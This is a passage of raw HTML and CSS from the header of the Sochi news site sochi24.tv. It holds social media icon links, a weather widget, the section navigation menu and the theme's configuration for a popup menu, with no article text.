style="display:inline;fill:#000000;fill-opacity:1;stroke:none;stroke-width:10.6667;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_74 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74"   ><style>.tdi_74{margin-right:8px!important}</style><style>.tdi_74 svg{width:16px;height:auto}.tdi_74 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_74 i,.tdi_74 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.cc/cdZNYC" target="_blank" aria-label="icon"><style>.tdi_75{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_75:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#0a0a0a}.tdi_75 svg{fill:#0a0a0a}.tdi_75 svg *{fill:inherit}body .tdi_74:hover .tdi_75:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_74:hover .tdi_75 svg{fill:@text_hover_color}body .tdi_74:hover .tdi_75 svg *{fill:inherit}.tdi_75:after{background-color:#fff}.tdi_74:hover .tdi_75:after{opacity:1}.tdi_74:hover .tdi_75:before{color:#0a0a0a}.tdi_74:hover .tdi_75 svg{fill:#0a0a0a}.tdi_74:hover .tdi_75 svg *{fill:inherit}.tdi_75,.tdi_75:after{border-radius:4px}.tdi_74:hover .tdi_75,.tdi_74:hover .tdi_75:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_75 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 50 50" width="50px" height="50px"><path d="M46.894 23.986c.004 0 .007 0 .011 0 .279 0 .545-.117.734-.322.192-.208.287-.487.262-.769C46.897 11.852 38.154 3.106 27.11 2.1c-.28-.022-.562.069-.77.262-.208.192-.324.463-.321.746C26.193 17.784 28.129 23.781 46.894 23.986zM46.894 26.014c-18.765.205-20.7 6.202-20.874 20.878-.003.283.113.554.321.746.186.171.429.266.679.266.03 0 .061-.001.091-.004 11.044-1.006 19.787-9.751 20.79-20.795.025-.282-.069-.561-.262-.769C47.446 26.128 47.177 26.025 46.894 26.014zM22.823 2.105C11.814 3.14 3.099 11.884 2.1 22.897c-.025.282.069.561.262.769.189.205.456.321.734.321.004 0 .008 0 .012 0 18.703-.215 20.634-6.209 20.81-20.875.003-.283-.114-.555-.322-.747C23.386 2.173 23.105 2.079 22.823 2.105zM3.107 26.013c-.311-.035-.555.113-.746.321-.192.208-.287.487-.262.769.999 11.013 9.715 19.757 20.724 20.792.031.003.063.004.094.004.25 0 .492-.094.678-.265.208-.192.325-.464.322-.747C23.741 32.222 21.811 26.228 3.107 26.013z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_76 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76"   ><style>.tdi_76{margin-right:8px!important}</style><style>.tdi_76 svg{width:16px;height:auto}.tdi_76 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_76 i,.tdi_76 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/video/@sochi24tv" target="_blank" aria-label="icon"><style>.tdi_77{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_77:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#ff2b42}.tdi_77 svg{fill:#ff2b42}.tdi_77 svg *{fill:inherit}body .tdi_76:hover .tdi_77:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_76:hover .tdi_77 svg{fill:@text_hover_color}body .tdi_76:hover .tdi_77 svg *{fill:inherit}.tdi_77:after{background-color:#fff}.tdi_76:hover .tdi_77:after{opacity:1}.tdi_76:hover .tdi_77:before{color:#ff2b42}.tdi_76:hover .tdi_77 svg{fill:#ff2b42}.tdi_76:hover .tdi_77 svg *{fill:inherit}.tdi_77,.tdi_77:after{border-radius:4px}.tdi_76:hover .tdi_77,.tdi_76:hover .tdi_77:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_77 td-fix-index "><div class="tds-icon-svg" ><svg width="100" height="100" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M99.1212 21.6657C98.2425 15.1305 96.4852 10.5448 92.9706 7.03017C89.4559 3.51554 84.8703 1.75818 78.335 0.879482C77.7223 0.7971 77.0926 0.72244 76.4449 0.65478C70.1842 0.000732422 62.2542 0.000732422 52 0.000732422H48C36.989 0.000732422 28.658 0.000732422 22.196 0.810537C15.3769 1.66501 10.6385 3.42111 7.02944 7.03017C3.5148 10.5448 1.75745 15.1305 0.87875 21.6657C0.796367 22.2784 0.721708 22.9082 0.654048 23.5558C0 29.8165 0 37.7465 0 48.0007V52.0007C0 63.0117 0 71.3427 0.809804 77.8047C1.66428 84.6238 3.42037 89.3622 7.02944 92.9713C10.0507 95.9926 13.8634 97.7152 19.0257 98.6975C25.8735 100.001 35.0966 100.001 48 100.001H52C63.315 100.001 71.8 100.001 78.335 99.122C84.8703 98.2433 89.4559 96.4859 92.9706 92.9713C95.9918 89.95 97.7145 86.1373 98.6968 80.9751C100 74.1272 100 64.9041 100 52.0007V48.0007C100 36.6857 100 28.2007 99.1212 21.6657ZM42.53 31.5607C41.3 33.2407 41.3 36.1607 41.3 42.0007V58.0007C41.3 63.8307 41.3 66.7507 42.53 68.4407C43.6 69.9107 45.24 70.8607 47.05 71.0507C49.1216 71.2698 51.6296 69.8225 56.6487 66.9261L70.6952 58.8126C75.6552 55.9447 78.1476 54.5036 78.99 52.6107C79.73 50.9507 79.73 49.0507 78.99 47.3907C78.14 45.4907 75.62 44.0307 70.56 41.1107L56.71 33.1107C51.65 30.1907 49.12 28.7307 47.05 28.9507C45.24 29.1407 43.6 30.0907 42.53 31.5607ZM27.1346 95.6345C25.3587 95.5172 23.7197 95.3623 22.1985 95.1577C16.1065 94.3387 12.5055 92.7905 9.85786 90.1429C7.21022 87.4952 5.66206 83.8942 4.84301 77.8023C4.00849 71.5952 4 63.4275 4 52.0007V48.0007C4 36.5739 4.00849 28.4062 4.84301 22.1992C5.66206 16.1072 7.21022 12.5062 9.85786 9.8586C12.5055 7.21095 16.1065 5.66279 22.1985 4.84374C23.7067 4.64096 25.3308 4.48695 27.0892 4.36999C25.852 5.11662 24.7285 5.99223 23.7 7.02073C16.67 14.0507 16.67 25.3607 16.67 47.9907V51.9907C16.67 74.6207 16.67 85.9307 23.7 92.9607C24.7391 93.9998 25.8794 94.8829 27.1346 95.6345Z" fill="black"/> </svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_78 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_78"   ><style>.tdi_78{margin-right:8px!important}</style><style>.tdi_78 svg{width:16px;height:auto}.tdi_78 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_78 i,.tdi_78 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://max.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_79{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#6a18f7}.tdi_79:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fcfcfc}.tdi_79 svg{fill:#fcfcfc}.tdi_79 svg *{fill:inherit}body .tdi_78:hover .tdi_79:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_78:hover .tdi_79 svg{fill:@text_hover_color}body .tdi_78:hover .tdi_79 svg *{fill:inherit}.tdi_79:after{background-color:#fff}.tdi_78:hover .tdi_79:after{opacity:1}.tdi_78:hover .tdi_79:before{color:#ff2b42}.tdi_78:hover .tdi_79 svg{fill:#ff2b42}.tdi_78:hover .tdi_79 svg *{fill:inherit}.tdi_79,.tdi_79:after{border-radius:4px}.tdi_78:hover .tdi_79,.tdi_78:hover .tdi_79:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_79 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg" width="34" height="35" fill="none" viewBox="0 0 174 173"><path fill="#fff" fill-rule="evenodd" d="M88.494 172.024c-17.004 0-24.906-2.483-38.641-12.412-8.688 11.17-36.2 19.9-37.4 4.965 0-11.212-2.482-20.686-5.296-31.029C3.807 120.805 0 106.615 0 86.053 0 36.945 40.296 0 88.039 0c47.784 0 85.226 38.765 85.226 86.508a85.228 85.228 0 0 1-84.77 85.516zm.703-129.577c-23.25-1.2-41.371 14.894-45.384 40.13-3.31 20.894 2.565 46.337 7.57 47.661 2.4.579 8.44-4.303 12.205-8.067a43.035 43.035 0 0 0 21.017 7.488A44.266 44.266 0 0 0 130.9 88.411 44.266 44.266 0 0 0 89.197 42.49v-.042z" clip-rule="evenodd"/></svg></div></div></a></div><div class="td_block_wrap tdb_header_weather tdi_80 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_80" ><style>@media (min-width:768px) and (max-width:1018px){.tdi_80{margin-bottom:-2px!important}}</style><style>.tdb_header_weather{margin-bottom:0;clear:none}.tdb_header_weather .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_weather .td-icons{align-self:center;position:relative;background:0 0;margin-right:2px;font-size:18px}.tdb_header_weather .td-icons:before{display:block}.tdb_header_weather .tdb-weather-deg-wrap{user-select:none;margin-right:6px}.tdb_header_weather .tdb-weather-deg{font-size:11px;font-weight:600}.tdb_header_weather .tdb-weather-unit{position:relative;top:-6px;left:1px;font-size:8px;font-weight:300}.tdb_header_weather .tdb-weather-city{font-size:11px;font-weight:500}.tdi_80 .td-icons{font-size:20px;margin-right:8px;top:-2px;color:#fff}.tdi_80 .tdb-weather-deg-wrap{color:#fff}.tdi_80 .tdb-weather-unit{color:#fff;line-height:1!important;font-weight:700!important;letter-spacing:.5px!important}.tdi_80 .tdb-weather-city{color:#fff;font-size:12px!important;line-height:1!important;font-weight:700!important;letter-spacing:.5px!important}.tdi_80 .tdb-weather-deg{font-size:12px!important;line-height:1!important;font-weight:700!important;letter-spacing:.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_80 .td-icons{font-size:16px;margin-right:4px}.tdi_80 .tdb-weather-deg{font-size:13px!important}.tdi_80 .tdb-weather-city{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_80 .tdb-weather-deg{font-size:11px!important;letter-spacing:0px!important}.tdi_80 .tdb-weather-unit{letter-spacing:0px!important}.tdi_80 .tdb-weather-city{font-size:11px!important;letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"> <i class="td-icons clear-sky-d"></i><div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid"> <span class="tdb-weather-deg">13.1</span> <span class="tdb-weather-unit">C</span></div><div class="tdb-weather-city">Сочи</div></div></div></div></div></div></div><div class="vc_row_inner tdi_82  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_82{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_82,.tdi_82 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_82 .tdc-inner-columns{width:100%}.tdi_82{border-color:rgba(255,255,255,.25)!important;border-style:solid!important;border-width:1px 0 0 0!important}.tdi_82 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_84  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_84{vertical-align:baseline}.tdi_84 .vc_column-inner>.wpb_wrapper,.tdi_84 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_84 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_84 .vc_column-inner,.tdi_84 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_84{width:auto!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_85 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_85"  style=" z-index: 999;"><style>.tdi_85{display:inline-block}.tdi_85 .tdb-menu>li{margin-right:0}.tdi_85 .tdb-menu>li:last-child{margin-right:0}.tdi_85 .tdb-menu-items-dropdown{margin-left:0}.tdi_85 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more{padding:0 8px;color:#fff}.tdi_85 .tdb-menu>li .tdb-menu-sep,.tdi_85 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_85 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_85 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_85 .td-subcat-more .tdb-menu-more-icon{top:0}.tdi_85 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_85 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_85 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_85 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#fff}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more,.tdi_85 .td-subcat-more>.tdb-menu-item-text{font-size:15px!important;line-height:64px!important;font-weight:600!important;text-transform:none!important}.tdi_85 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_85 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_85 .tdb-menu .tdb-normal-menu ul,.tdi_85 .td-pulldown-filter-list,.tdi_85 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 12px 0px rgba(255,255,255,.12)}.tdi_85 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_85 .td-pulldown-filter-list li a{font-size:15px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_85:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_85 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_85 .tdb-mega-menu-page>.sub-menu>li{padding:20px 5px}.tdi_85 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0;box-shadow:0px 4px 20px 0px rgba(0,0,0,.12)}@media (min-width:1019px) and (max-width:1140px){.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more{padding:0 10px}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more,.tdi_85 .td-subcat-more>.tdb-menu-item-text{line-height:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more{padding:0 6px}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more,.tdi_85 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:48px!important}.tdi_85 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_85 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_85 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style><style>.tdi_85 .tdb-menu>li.current-menu-item>a,.tdi_85 .tdb-menu>li.current-menu-ancestor>a,.tdi_85 .tdb-menu>li.current-category-ancestor>a,.tdi_85 .tdb-menu>li.current-page-ancestor>a,.tdi_85 .tdb-menu>li:hover>a,.tdi_85 .tdb-menu>li.tdb-hover>a,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--accent-color-2)}.tdi_85 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--accent-color-2)}.tdi_85 .tdb-menu>li>a:after,.tdi_85 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#fff;height:0;bottom:0}.tdi_85 .tdb-menu>li.current-menu-item>a:after,.tdi_85 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_85 .tdb-menu>li.current-category-ancestor>a:after,.tdi_85 .tdb-menu>li.current-page-ancestor>a:after,.tdi_85 .tdb-menu>li:hover>a:after,.tdi_85 .tdb-menu>li.tdb-hover>a:after,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0}</style><div id=tdi_85 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><div class="tdb-menu-item-text">Лента новостей</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><div class="tdb-menu-item-text">Здоровье</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80900"><a href="https://sochi24.tv/category/sport/"><div class="tdb-menu-item-text">Спорт</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><div class="tdb-menu-item-text">Происшествия</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><div class="tdb-menu-item-text">Общество</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-86998"><a href="https://sochidelclub.ru/"><div class="tdb-menu-item-text">Деловой клуб Сочи</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><div class="tdb-menu-item-text">Подробно</div></a></li></ul></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_88 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_88" ><style>.tdi_88{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_88{padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}</style><style>body .tdi_88{display:inline-block}#tdm-popup-modal-td-free-desktop-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(0,0,0,.12)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_88=new tdBlock();block_tdi_88.id="tdi_88";block_tdi_88.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-desktop-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAifQ==","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(0,0,0,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1130","block_type":"tdm_block_popup","show_modal_composer":"","close_modals":"","separator":"","content_source":"page","content_load":"","source_modal_id":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_88","tdc_css_class":"tdi_88","tdc_css_class_style":"tdi_88_rand_style"}';block_tdi_88.td_column_number="2";block_tdi_88.block_type="tdm_block_popup";block_tdi_88.post_count="5";block_tdi_88.found_posts="39895";block_tdi_88.header_color="";block_tdi_88.ajax_pagination_infinite_stop="";block_tdi_88.max_num_pages="7979";tdBlocksArray.push(block_tdi_88);</script> <style>body .tdi_89 .tdm-btn-text,body .tdi_89 i{color:#fff}body .tdi_89 svg{fill:#fff;fill:#fff}body .tdi_89 svg *{fill:inherit;fill:inherit}body .tdi_89 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_89:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_89:hover svg{fill:var(--accent-color-1)}body .tdi_89:hover svg *{fill:inherit}.tdi_89 svg{width:24px;height:auto}.tdi_89 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_89 svg{width:20px;height:auto}.tdi_89 .tdm-btn-icon:last-child{margin-left:6px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_89 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-desktop-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_90" class="tdc-zone"><div class="tdc_zone tdi_91  wpb_row td-pb-row"  ><style scoped>.tdi_91{min-height:0}</style><div id="tdi_92" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_93 td-coaching-mm wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_93,.tdi_93 .tdc-columns{min-height:0}.tdi_93,.tdi_93 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:stretch}.tdi_93 .tdc-columns{width:100%}.tdi_93:before,.tdi_93:after{display:none}@media (min-width:768px){.tdi_93{margin-left:0;margin-right:0}.tdi_93 .tdc-row-video-background-error,.tdi_93>.vc_column,.tdi_93>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}@media (max-width:767px){.tdi_93,.tdi_93 .tdc-columns{flex-direction:column}}.tdi_93{padding-right:30px!important;position:relative}.tdi_93 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_93{padding-right:20px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_93{padding-right:20px!important;width:100%!important}}@media (max-width:767px){.tdi_93{padding-right:0!important;padding-left:0!important;width:100%!important}}</style><div class="tdi_92_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_92_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--custom-accent-3)!important;border-style:solid!important;border-width:0!important}</style></div></div><div class="vc_column tdi_95  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_95{vertical-align:baseline}.tdi_95>.wpb_wrapper,.tdi_95>.wpb_wrapper>.tdc-elements{display:block}.tdi_95>.wpb_wrapper>.tdc-elements{width:100%}.tdi_95>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_95>.wpb_wrapper{width:auto;height:auto}.tdi_95{margin-right:30px!important;padding-top:30px!important;padding-left:30px!important;width:24%!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_95{margin-right:20px!important;padding-top:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_95{margin-right:20px!important;padding-top:15px!important;padding-left:15px!important}}@media (max-width:767px){.tdi_95{padding-right:0!important;width:100%!important}}</style><div class="tdi_94_rand_style td-element-style" ><style>.tdi_94_rand_style{background-color:var(--light-red)!important}</style></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_96 tdm-content-horiz-left 